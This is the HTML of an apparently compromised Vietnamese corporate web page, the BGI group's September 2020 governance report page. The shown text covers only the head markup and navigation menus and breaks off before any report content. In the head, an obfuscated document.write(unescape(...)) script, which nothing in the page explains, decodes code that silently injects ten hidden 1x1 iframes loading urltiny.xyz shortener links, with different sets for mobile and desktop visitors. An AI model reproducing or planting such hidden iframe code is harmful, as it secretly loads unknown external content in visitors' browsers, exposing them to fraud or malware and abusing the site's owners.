

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bgi.vn/bao-cao-quan-tri/bao-cao-quan-tri-cong-ty-t9-2020/
body_size: 11004
content:
<!DOCTYPE html><html lang="vi"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://bgi.vn/wp-content/litespeed/css/3507a40ab0b77d3717a78c90f8598dc7.css?ver=e7280" /><link rel="preload" as="image" href="https://bgi.vn/wp-content/uploads/2020/08/pdf-file.png"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI" /><title>BÁO CÁO QUẢN TRỊ CÔNG TY T9/2020 &#8211; BGI</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin BGI &raquo;" href="https://bgi.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi BGI &raquo;" href="https://bgi.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="BGI &raquo; BÁO CÁO QUẢN TRỊ CÔNG TY T9/2020 Dòng phản hồi" href="https://bgi.vn/bao-cao-quan-tri/bao-cao-quan-tri-cong-ty-t9-2020/feed/" /><meta property="og:title" content="BÁO CÁO QUẢN TRỊ CÔNG TY T9/2020"/><meta property="og:description" content="CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI"/><meta property="og:type" content="article"/><meta property="og:url" content="https://bgi.vn/bao-cao-quan-tri/bao-cao-quan-tri-cong-ty-t9-2020/"/><meta property="og:site_name" content="BGI"/><meta property="og:image" content="https://bgi.vn/wp-content/uploads/2020/08/pdf-file.png"/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="litespeed/javascript" data-src="https://bgi.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/bgi.vn\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_bao-cao-quan-tri&current_page_id=429&search_query&page_uri=L2Jhby1jYW8tcXVhbi10cmkvYmFvLWNhby1xdWFuLXRyaS1jb25nLXR5LXQ5LTIwMjAv","keepOnlineRequestUrl":"https:\/\/bgi.vn\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_bao-cao-quan-tri&current_page_id=429&search_query&page_uri=L2Jhby1jYW8tcXVhbi10cmkvYmFvLWNhby1xdWFuLXRyaS1jb25nLXR5LXQ5LTIwMjAv","option":{"dntEnabled":!1,"cacheCompatibility":""}}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://bgi.vn/wp-content/themes/saokim-theme/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://bgi.vn/wp-json/" /><link rel="canonical" href="https://bgi.vn/bao-cao-quan-tri/bao-cao-quan-tri-cong-ty-t9-2020/" /><link rel="alternate" type="application/json+oembed" href="https://bgi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgi.vn%2Fbao-cao-quan-tri%2Fbao-cao-quan-tri-cong-ty-t9-2020%2F" /><link rel="alternate" type="text/xml+oembed" href="https://bgi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgi.vn%2Fbao-cao-quan-tri%2Fbao-cao-quan-tri-cong-ty-t9-2020%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.13" /><script>document.write(unescape("%3Cscript%3E%0Adocument.addEventListener%28%22DOMContentLoaded%22%2C%20function%28%29%20%7B%0A%20%20var%20isMobile%20%3D%20/Mobi%7CAndroid%7CiPhone%7CiPad%7CiPod%7CTablet/i.test%28navigator.userAgent%29%3B%0A%0A%20%20var%20links%20%3D%20isMobile%20%0A%20%20%20%20%3F%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph10%22%0A%20%20%20%20%20%20%5D%0A%20%20%20%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc10%22%0A%20%20%20%20%20%20%5D%3B%0A%0A%20%20var%20header%20%3D%20document.querySelector%28%22header%22%29%3B%0A%20%20links.forEach%28function%28url%29%20%7B%0A%20%20%20%20var%20iframe%20%3D%20document.createElement%28%22iframe%22%29%3B%0A%20%20%20%20iframe.src%20%3D%20url%3B%0A%20%20%20%20iframe.width%20%3D%20%221%22%3B%0A%20%20%20%20iframe.height%20%3D%20%221%22%3B%0A%20%20%20%20iframe.style.border%20%3D%20%22none%22%3B%0A%20%20%20%20iframe.style.display%20%3D%20%22none%22%3B%0A%20%20%20%20header.appendChild%28iframe%29%3B%0A%20%20%7D%29%3B%0A%7D%29%3B%0A%3C/script%3E"));</script><link rel="shortcut icon" href="https://bgi.vn/wp-content/uploads/2020/09/partners11.png" type="image/x-icon" /><meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}</script> </head><body data-rsssl=1 class="bao-cao-quan-tri-template-default single single-bao-cao-quan-tri postid-429 elementor-default elementor-kit-40"><nav class="off-canvas-menu sk-site-menu"><div class="canvas-menu-heading">
<a href="#" id="off-canvas-close"><i class="fal fa-window-close"></i></a></div><div class="off-canvas-menu-scroll"><ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 "><a href="https://bgi.vn/">Trang chủ</a></li><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Về chúng tôi</a><ul class="sub-menu"><li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Thông điệp của Chủ tịch Hội đồng quản trị</a></li><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 "><a href="https://bgi.vn/lich-su-hinh-thanh/">Lịch sử hình thành</a></li><li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332 "><a href="https://bgi.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330 "><a href="https://bgi.vn/thanh-tuu-dat-duoc/">Thành tựu đạt được</a></li><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329 "><a href="https://bgi.vn/ho-so-nang-luc/">Hồ sơ năng lực</a></li></ul></li><li id="menu-item-27" class="sub-menu-2column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 "><a href="https://bgi.vn/du-an/">Dự án</a><ul class="sub-menu"><li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336 "><a href="#">Thi công xây dựng<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-338 "><a href="https://bgi.vn/project-category/cong-trinh-cong-nghiep/">Công trình công nghiệp</a></li><li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-339 "><a href="https://bgi.vn/project-category/cong-trinh-giao-thong/">Công trình giao thông</a></li><li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-340 "><a href="https://bgi.vn/project-category/cong-trinh-dan-dung/">Công trình dân dụng</a></li></ul></li><li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 "><a href="#">Đầu tư phát triển BĐS<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-443 "><a href="https://bgi.vn/project-category/dau-tu-khu-van-phong-thuong-mai/">Đầu tư khu văn phòng &amp; thương mại</a></li><li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-442 "><a href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">Phát triển khu đô thị và nhà ở</a></li></ul></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30 "><a href="https://bgi.vn/tin-tuc/">Tin tức</a></li><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 "><a href="#">Cổ đông</a><ul class="sub-menu"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 "><a href="https://bgi.vn/cong-bo-thong-tin/">Công bố thông tin</a></li><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 "><a href="https://bgi.vn/bao-cao-tai-chinh/">Thông tin tài chính</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 "><a href="https://bgi.vn/thanh-vien/">Thành viên</a></li><li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054 "><a href="https://bgi.vn/tuyen-dung/">Tuyển dụng</a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 "><a href="https://bgi.vn/lien-he/">Liên hệ</a></li><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251 "><a href="https://www.facebook.com/"><i class="fab fa-facebook-square"></i></a></li></ul></div></nav><div class="sk-wrapper"><div class="sk-overlay"></div><header id="home" class="site-header"><div class="container"><div class="header-wrap"><div class="site-logo d-flex align-items-center">
<a href="https://bgi.vn" title="BGI">
<span class="default"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo.png" class="attachment-full size-full" alt="" decoding="async" /></span>
<span class="black"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo-black.png" class="attachment-full size-full" alt="" decoding="async" /></span>
</a></div><div class="header-right"><div class="th-topbar"><div class="d-flex justify-content-end align-items-center"><div class="th-search-form"><form role="search" method="get" class="search-form" action="https://bgi.vn/"><div class="field">
<input type="text" id="search-form-696b6da471092" class="input-field" placeholder="Tìm kiếm &hellip;" value="" name="s" autocomplete="off" />
<span class="icon-loading hide"><i class="fas fa-spinner fa-spin"></i></span>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
</button></div></form><div class="search-results"><div class="result-items"></div></div></div><div class="sk-site-menu site-menu-languages"><ul id="menu-languages-menu" class="navbar-nav"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36 "><a href="#">VN</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37 "><a href="#">EN</a></li></ul></div></div></div><nav id="site-navigation" class="main-navigation"><div class="site-navbar navbar-expand-lg"><div class="site-navigation_warp"><div class="site-menu sk-site-menu collapse navbar-collapse d-lg-flex justify-content-lg-end"><ul id="menu-primary-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 "><a href="https://bgi.vn/">Trang chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Về chúng tôi</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Thông điệp của Chủ tịch Hội đồng quản trị</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 "><a href="https://bgi.vn/lich-su-hinh-thanh/">Lịch sử hình thành</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332 "><a href="https://bgi.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330 "><a href="https://bgi.vn/thanh-tuu-dat-duoc/">Thành tựu đạt được</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329 "><a href="https://bgi.vn/ho-so-nang-luc/">Hồ sơ năng lực</a></li></ul></li><li class="sub-menu-2column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 "><a href="https://bgi.vn/du-an/">Dự án</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336 "><a href="#">Thi công xây dựng<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-338 "><a href="https://bgi.vn/project-category/cong-trinh-cong-nghiep/">Công trình công nghiệp</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-339 "><a href="https://bgi.vn/project-category/cong-trinh-giao-thong/">Công trình giao thông</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-340 "><a href="https://bgi.vn/project-category/cong-trinh-dan-dung/">Công trình dân dụng</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 "><a href="#">Đầu tư phát triển BĐS<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-443 "><a 